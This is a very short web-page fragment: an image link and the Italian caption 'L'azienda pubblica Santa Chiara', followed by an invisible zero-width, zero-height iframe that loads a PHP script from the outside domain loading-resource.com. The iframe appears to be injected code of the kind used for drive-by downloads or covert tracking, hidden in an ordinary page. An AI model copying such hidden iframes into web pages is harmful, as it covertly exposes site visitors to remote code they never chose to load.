 L’azienda pubblica Santa Chiara<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>